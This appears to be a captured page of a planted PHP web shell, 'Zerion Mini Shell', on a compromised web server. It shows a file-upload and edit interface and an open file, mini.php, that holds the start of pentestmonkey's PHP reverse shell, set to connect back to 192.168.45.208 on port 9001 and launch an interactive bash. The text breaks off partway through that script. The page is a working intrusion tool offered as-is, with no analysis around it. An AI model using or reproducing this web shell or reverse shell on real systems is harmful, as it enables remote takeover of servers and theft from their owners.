 Mini Shell
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
/var/www/html/mini.php
Edit File Done ~_^.
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.208';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();
Go
Zerion Mini Shell 1.0